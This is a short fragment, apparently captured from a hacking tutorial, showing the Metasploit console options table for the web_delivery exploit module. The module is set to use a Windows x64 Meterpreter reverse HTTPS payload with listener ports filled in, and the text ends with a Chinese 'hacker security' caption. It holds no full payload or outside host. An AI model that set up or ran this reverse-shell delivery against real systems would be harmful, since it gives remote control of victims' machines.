 msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 3294 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 4332 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
黑客安全